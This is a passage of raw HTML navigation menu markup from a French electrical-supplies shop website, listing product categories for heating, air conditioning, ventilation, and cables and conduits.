 class="level4 nav-3-1-1-2-2 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/aerotherme/fixe" ><span>Fixe</span></a></li><li  class="level4 nav-3-1-1-2-3 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/aerotherme/mobile" ><span>Mobile</span></a></li></ul></li><li  class="level3 nav-3-1-1-3 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/infrarouge" ><span>Infrarouge</span></a><ul class="level3 submenu"><li  class="level4 nav-3-1-1-3-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/infrarouge/infrarouge" ><span>Infrarouge</span></a></li><li  class="level4 nav-3-1-1-3-2 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/infrarouge/industriel" ><span>Industriel</span></a></li><li  class="level4 nav-3-1-1-3-3 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/infrarouge/reflecteur-lisse" ><span>Réflecteur Lisse</span></a></li><li  class="level4 nav-3-1-1-3-4 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/infrarouge/reflecteur-martele" ><span>Réflecteur Martelé</span></a></li><li  class="level4 nav-3-1-1-3-5 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/infrarouge/terrasse" ><span>Terrasse</span></a></li></ul></li><li  class="level3 nav-3-1-1-4 category-item last parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/rideaux-d-air" ><span>Rideaux d&#039;air</span></a><ul class="level3 submenu"><li  class="level4 nav-3-1-1-4-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/rideaux-d-air/rideaux-d-air" ><span>Rideaux d&#039;air</span></a></li><li  class="level4 nav-3-1-1-4-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/rideaux-d-air/encastre" ><span>Encastré</span></a></li></ul></li></ul></li><li  class="level2 nav-3-1-2 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/pieces-detachees-et-accessoires-chauffage" ><span>Pièces détachées et accessoires chauffage</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-2-1 category-item first last parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/pieces-detachees-et-accessoires-chauffage/pieces-detachees-et-accessoires-chauffage" ><span>Pièces détachées et accessoires chauffage</span></a><ul class="level3 submenu"><li  class="level4 nav-3-1-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/pieces-detachees-et-accessoires-chauffage/pieces-detachees-et-accessoires-chauffage/pieces-detachees-et-accessoires-chauffage" ><span>Pièces détachées et accessoires chauffage</span></a></li></ul></li></ul></li><li  class="level2 nav-3-1-3 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/connectes" ><span>Connectés</span></a></li><li  class="level2 nav-3-1-4 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chaleur-douce" ><span>Radiateurs chaleur douce</span></a></li><li  class="level2 nav-3-1-5 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/convecteurs" ><span>Convecteurs</span></a></li><li  class="level2 nav-3-1-6 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/rayonnants" ><span>Rayonnants</span></a></li><li  class="level2 nav-3-1-7 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes" ><span>Sèche-serviettes</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-7-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/classique" ><span>Classique</span></a></li><li  class="level3 nav-3-1-7-2 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/galbe" ><span>Galbe</span></a></li><li  class="level3 nav-3-1-7-3 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/pivotant" ><span>Pivotant</span></a></li><li  class="level3 nav-3-1-7-4 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/etroit" ><span>Etroit</span></a></li><li  class="level3 nav-3-1-7-5 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/mixte" ><span>Mixte</span></a></li><li  class="level3 nav-3-1-7-6 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/soufflant" ><span>Soufflant</span></a></li><li  class="level3 nav-3-1-7-7 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/rayonnant-ssv" ><span>Rayonnant SSV</span></a></li><li  class="level3 nav-3-1-7-8 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/radiateur-ssv" ><span>Radiateur SSV</span></a></li><li  class="level3 nav-3-1-7-9 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/triple-confort-systeme" ><span>Triple Confort Système</span></a></li><li  class="level3 nav-3-1-7-10 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/eau-chaude" ><span>Eau chaude</span></a></li><li  class="level3 nav-3-1-7-11 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/chrome" ><span>Chrome</span></a></li><li  class="level3 nav-3-1-7-12 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/musical" ><span>Musical</span></a></li><li  class="level3 nav-3-1-7-13 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/glace-de-verre" ><span>Glace de Verre</span></a></li><li  class="level3 nav-3-1-7-14 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/seche-serviettes/seche-serviettes" ><span>Sèche-serviettes</span></a></li></ul></li><li  class="level2 nav-3-1-8 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-au-sol-accumulateurs" ><span>Chauffage au sol &amp; accumulateurs</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-8-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-au-sol-accumulateurs/accumulateurs" ><span>Accumulateurs</span></a></li><li  class="level3 nav-3-1-8-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-au-sol-accumulateurs/chauffage-au-sol" ><span>Chauffage au sol</span></a></li></ul></li><li  class="level2 nav-3-1-9 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/traitement-de-l-air" ><span>TRAITEMENT DE L&#039;AIR</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-9-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/traitement-de-l-air/ventilateur" ><span>VENTILATEUR</span></a></li></ul></li><li  class="level2 nav-3-1-10 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/electrique" ><span>ELECTRIQUE</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-10-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/electrique/soufflant" ><span>SOUFFLANT</span></a></li></ul></li><li  class="level2 nav-3-1-11 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs" ><span>Radiateurs</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-11-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/acier" ><span>Acier</span></a></li><li  class="level3 nav-3-1-11-2 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/fonte" ><span>Fonte</span></a></li><li  class="level3 nav-3-1-11-3 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/fluide" ><span>Fluide</span></a></li><li  class="level3 nav-3-1-11-4 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/mixte" ><span>Mixte</span></a><ul class="level3 submenu"><li  class="level4 nav-3-1-11-4-1 category-item first last parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/mixte/60-cm" ><span>60 CM</span></a><ul class="level4 submenu"><li  class="level5 nav-3-1-11-4-1-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/mixte/60-cm/full" ><span>FULL</span></a></li><li  class="level5 nav-3-1-11-4-1-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/mixte/60-cm/bandeau" ><span>BANDEAU</span></a></li></ul></li></ul></li><li  class="level3 nav-3-1-11-5 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/soufflant" ><span>Soufflant</span></a></li><li  class="level3 nav-3-1-11-6 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/infrarouge" ><span>Infrarouge</span></a></li><li  class="level3 nav-3-1-11-7 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/eau-chaude" ><span>Eau chaude</span></a></li><li  class="level3 nav-3-1-11-8 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/specifiques" ><span>Spécifiques</span></a></li><li  class="level3 nav-3-1-11-9 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs/radiateurs" ><span>Radiateurs</span></a></li></ul></li><li  class="level2 nav-3-1-12 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs-design" ><span>Radiateurs design</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-12-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs-design/radiateurs-design" ><span>Radiateurs design</span></a></li><li  class="level3 nav-3-1-12-2 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs-design/acier" ><span>Acier</span></a></li><li  class="level3 nav-3-1-12-3 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs-design/pierre-de-lave" ><span>Pierre de lave</span></a></li><li  class="level3 nav-3-1-12-4 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs-design/glace-de-verre" ><span>Glace de verre</span></a></li><li  class="level3 nav-3-1-12-5 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/radiateurs-design/galbe" ><span>Galbé</span></a></li></ul></li><li  class="level2 nav-3-1-13 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/appoint-mobile" ><span>Appoint mobile</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-13-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/appoint-mobile/appoint-mobile" ><span>Appoint mobile</span></a></li><li  class="level3 nav-3-1-13-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/appoint-mobile/soufflant" ><span>Soufflant</span></a></li></ul></li><li  class="level2 nav-3-1-14 category-item last parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/pompe-a-chaleur" ><span>Pompe à chaleur</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-14-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/pompe-a-chaleur/pompe-a-chaleur" ><span>Pompe à chaleur</span></a></li><li  class="level3 nav-3-1-14-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-domestique/pompe-a-chaleur/piscine" ><span>Piscine</span></a></li></ul></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://elec.agedussauze.fr/genie-climatique/chauffe-eau" ><span>Chauffe-eau</span></a></li><li  class="level1 nav-3-3 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation" ><span>Climatisation</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/climatisation-petit-tertiaire" ><span>Climatisation Petit Tertiaire</span></a><ul class="level2 submenu"><li  class="level3 nav-3-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/climatisation-petit-tertiaire/climatisation-petit-tertiaire/climatisation-petit-tertiaire" ><span>Climatisation Petit Tertiaire</span></a></li></ul></li><li  class="level2 nav-3-3-2 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/pieces-detachees-et-accessoires-climatisation" ><span>Pièces détachées et accessoires climatisation</span></a><ul class="level2 submenu"><li  class="level3 nav-3-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/pieces-detachees-et-accessoires-climatisation/pieces-detachees-et-accessoires-climatisation/pieces-detachees-et-accessoires-climatisation" ><span>Pièces détachées et accessoires climatisation</span></a></li></ul></li><li  class="level2 nav-3-3-3 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/climatisation-moyen-et-grand-tertiaire/climatisation-moyen-et-grand-tertiaire" ><span>Climatisation Moyen et Grand Tertiaire</span></a><ul class="level2 submenu"><li  class="level3 nav-3-3-3-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/climatisation-moyen-et-grand-tertiaire/climatisation-moyen-et-grand-tertiaire/climatisation-moyen-et-grand-tertiaire" ><span>Climatisation Moyen et Grand Tertiaire</span></a></li></ul></li><li  class="level2 nav-3-3-4 category-item last parent"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/climatisation-mobile/climatisation-mobile" ><span>Climatisation mobile</span></a><ul class="level2 submenu"><li  class="level3 nav-3-3-4-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/climatisation/climatisation-mobile/climatisation-mobile/climatisation-mobile" ><span>Climatisation mobile</span></a></li></ul></li></ul></li><li  class="level1 nav-3-4 category-item last parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation" ><span>Ventilation</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique" ><span>Ventilation domestique</span></a><ul class="level2 submenu"><li  class="level3 nav-3-4-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/ventilation-domestique" ><span>Ventilation domestique</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/ventilation-domestique/ventilation-domestique" ><span>Ventilation domestique</span></a></li></ul></li><li  class="level3 nav-3-4-1-2 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/extracteurs" ><span>Extracteurs</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/extracteurs/extracteurs" ><span>Extracteurs</span></a></li></ul></li><li  class="level3 nav-3-4-1-3 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/deshumidificateurs-et-purificateurs" ><span>Déshumidificateurs et purificateurs</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-1-3-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/deshumidificateurs-et-purificateurs/deshumidificateurs-et-purificateurs" ><span>Déshumidificateurs et purificateurs</span></a></li></ul></li><li  class="level3 nav-3-4-1-4 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/hottes-cuisine" ><span>Hottes cuisine</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-1-4-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/hottes-cuisine/hottes-cuisine" ><span>Hottes cuisine</span></a></li></ul></li><li  class="level3 nav-3-4-1-5 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/aspiration-centralisee" ><span>Aspiration centralisée</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-1-5-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/aspiration-centralisee/centrales" ><span>Centrales</span></a></li><li  class="level4 nav-3-4-1-5-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/aspiration-centralisee/accessoires" ><span>Accessoires</span></a></li></ul></li><li  class="level3 nav-3-4-1-6 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/ventilateurs" ><span>Ventilateurs</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-1-6-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/ventilateurs/ventilateurs" ><span>Ventilateurs</span></a></li></ul></li><li  class="level3 nav-3-4-1-7 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-domestique/ventilation-simple-flux" ><span>Ventilation simple flux</span></a></li></ul></li><li  class="level2 nav-3-4-2 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-industrielle-et-tertiaire" ><span>Ventilation industrielle et tertiaire</span></a><ul class="level2 submenu"><li  class="level3 nav-3-4-2-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-industrielle-et-tertiaire/ventilation-industrielle-et-tertiaire/ventilation-industrielle-et-tertiaire" ><span>Ventilation industrielle et tertiaire</span></a></li><li  class="level3 nav-3-4-2-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/ventilation-industrielle-et-tertiaire/desenfumage/desenfumage" ><span>Désenfumage</span></a></li></ul></li><li  class="level2 nav-3-4-3 category-item last parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/pieces-detachees-et-accessoires-ventilation" ><span>Pièces détachées et accessoires ventilation</span></a><ul class="level2 submenu"><li  class="level3 nav-3-4-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/pieces-detachees-et-accessoires-ventilation/pieces-detachees-et-accessoires-ventilation" ><span>Pièces détachées et accessoires ventilation</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/pieces-detachees-et-accessoires-ventilation/pieces-detachees-et-accessoires-ventilation/pieces-detachees-et-accessoires-ventilation" ><span>Pièces détachées et accessoires ventilation</span></a></li></ul></li><li  class="level3 nav-3-4-3-2 category-item last parent"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/pieces-detachees-et-accessoires-ventilation/conduits-et-gaines" ><span>Conduits et gaines</span></a><ul class="level3 submenu"><li  class="level4 nav-3-4-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/genie-climatique/ventilation/pieces-detachees-et-accessoires-ventilation/conduits-et-gaines/conduits-et-gaines" ><span>Conduits et gaines</span></a></li></ul></li></ul></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://elec.agedussauze.fr/cables-conduits"  class="level-top" ><span>Câbles, conduits</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/cables-conduits/chemin-de-cable" ><span>Chemin de câble</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/chemin-de-cable/chemin-de-cable" ><span>Chemin de câble</span></a></li><li  class="level2 nav-4-1-2 category-item last parent"><a href="https://elec.agedussauze.fr/cables-conduits/chemin-de-cable/accessoires-chemin-de-cable" ><span>Accessoires chemin de câble</span></a><ul class="level2 submenu"><li  class="level3 nav-4-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/chemin-de-cable/accessoires-chemin-de-cable/accessoires-chemin-de-cable/accessoires-chemin-de-cable" ><span>Accessoires chemin de câble</span></a></li></ul></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits" ><span>Conduits</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-rigides" ><span>Conduits rigides</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-1-1 category-item first last parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-rigides/conduits-rigides" ><span>Conduits rigides</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-rigides/conduits-rigides/conduits-rigides" ><span>Conduits rigides</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-2 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/accessoires-conduits" ><span>Accessoires conduits</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-2-1 category-item first last parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/accessoires-conduits/accessoires-conduits" ><span>Accessoires conduits</span></a><ul class="level3 submenu"><li  class="level4 nav-4-2-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/accessoires-conduits/accessoires-conduits/accessoires-conduits" ><span>Accessoires conduits</span></a></li></ul></li></ul></li><li  class="level2 nav-4-2-3 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-prefiles/conduits-prefiles" ><span>Conduits préfilés</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-3-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-prefiles/conduits-prefiles/conduits-prefiles" ><span>Conduits préfilés</span></a></li></ul></li><li  class="level2 nav-4-2-4 category-item last parent"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-souples/conduits-souples" ><span>Conduits souples</span></a><ul class="level2 submenu"><li  class="level3 nav-4-2-4-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/conduits/conduits-souples/conduits-souples/conduits-souples" ><span>Conduits souples</span></a></li></ul></li></ul></li><li  class="level1 nav-4-3 category-item last parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables" ><span>Câbles</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique" ><span>Domestique</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/rigide" ><span>Rigide</span></a><ul class="level3 submenu"><li  class="level4 nav-4-3-1-1-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/rigide/h07v-u" ><span>H07V-U</span></a></li><li  class="level4 nav-4-3-1-1-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/rigide/h07v-r" ><span>H07V-R</span></a></li></ul></li><li  class="level3 nav-4-3-1-2 category-item last parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/souple" ><span>Souple</span></a><ul class="level3 submenu"><li  class="level4 nav-4-3-1-2-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/souple/h05vv-f" ><span>H05VV-F</span></a></li><li  class="level4 nav-4-3-1-2-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/souple/h03vvh2-f" ><span>H03VVH2-F</span></a></li><li  class="level4 nav-4-3-1-2-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/souple/h05rr-f" ><span>H05RR-F</span></a></li><li  class="level4 nav-4-3-1-2-4 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/domestique/souple/h05vk-h07vk" ><span>H05VK - H07VK</span></a></li></ul></li></ul></li><li  class="level2 nav-4-3-2 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel" ><span>Industriel</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide" ><span>Rigide</span></a><ul class="level3 submenu"><li  class="level4 nav-4-3-2-1-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide/u-1000r2v-sensibles" ><span>U-1000R2V Sensibles</span></a></li><li  class="level4 nav-4-3-2-1-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide/u-1000r2v-non-sensible" ><span>U-1000R2V Non Sensible</span></a></li><li  class="level4 nav-4-3-2-1-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide/u-1000rvfv" ><span>U-1000RVFV</span></a></li><li  class="level4 nav-4-3-2-1-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide/u-1000ar2v-rond-cable" ><span>U-1000AR2V rond Câblé</span></a></li><li  class="level4 nav-4-3-2-1-5 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide/u-1000arvfv" ><span>U-1000ARVFV</span></a></li><li  class="level4 nav-4-3-2-1-6 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/rigide/u-1000rgpfv" ><span>U-1000RGPFV</span></a></li></ul></li><li  class="level3 nav-4-3-2-2 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/souple" ><span>Souple</span></a><ul class="level3 submenu"><li  class="level4 nav-4-3-2-2-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/souple/h07rn-f" ><span>H07RN-F</span></a></li><li  class="level4 nav-4-3-2-2-2 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/souple/titanex" ><span>TITANEX</span></a></li></ul></li><li  class="level3 nav-4-3-2-3 category-item last parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/controle-commande" ><span>Contrôle commande</span></a><ul class="level3 submenu"><li  class="level4 nav-4-3-2-3-1 category-item first last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/industriel/controle-commande/gvcstv-ls-lh-c1" ><span>GVCSTV LS LH C1</span></a></li></ul></li></ul></li><li  class="level2 nav-4-3-3 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite" ><span>Sécurité</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-3-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/cr1-c1-sh/alsecure-plus" ><span>ALSECURE PLUS</span></a></li><li  class="level3 nav-4-3-3-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/c1-sh/alsecure-souple" ><span>ALSECURE souple</span></a></li><li  class="level3 nav-4-3-3-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/cr1-c1-sh/alsecure-premium" ><span>ALSECURE PREMIUM</span></a></li><li  class="level3 nav-4-3-3-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/c1-sh/nf-f-55-625-ex-k25" ><span>NF F 55-625  (Ex K25)</span></a></li><li  class="level3 nav-4-3-3-5 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/cr1-c1-sh/alsecure-plus-telephonique" ><span>ALSECURE PLUS  Téléphonique</span></a></li><li  class="level3 nav-4-3-3-6 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/c1-sh/alsecure-cuivre-ame-c2" ><span>ALSECURE cuivre ame C2</span></a></li><li  class="level3 nav-4-3-3-7 category-item last"><a href="https://elec.agedussauze.fr/cables-conduits/cables/securite/c1-sh/alsecure-bat-cuivre-rond-massif" ><span>ALSECURE BAT cuivre rond massif</span></a></li></ul></li><li  class="level2 nav-4-3-4 category-item parent"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain" ><span>BT souterrain</span></a><ul class="level2 submenu"><li  class="level3 nav-4-3-4-1 category-item first"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-aluminium-branchement-conducteurs-cuivre" ><span>BT souterrain aluminium branchement + conducteurs cuivre</span></a></li><li  class="level3 nav-4-3-4-2 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-aluminium-distribution-anti-termites" ><span>BT souterrain aluminium distribution anti-termites</span></a></li><li  class="level3 nav-4-3-4-3 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-branchement-aluminium-anti-termites" ><span>BT souterrain branchement aluminium anti-termites</span></a></li><li  class="level3 nav-4-3-4-4 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-aluminium-branchement-telereport" ><span>BT souterrain aluminium branchement + téléreport</span></a></li><li  class="level3 nav-4-3-4-5 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-branchement-cuivre" ><span>BT souterrain branchement cuivre</span></a></li><li  class="level3 nav-4-3-4-6 category-item"><a href="https://elec.agedussauze.fr/cables-conduits/cables/reseau-edf/bt-souterrain/bt-souterrain-branchement-aluminium" ><span>BT souterrain branchement 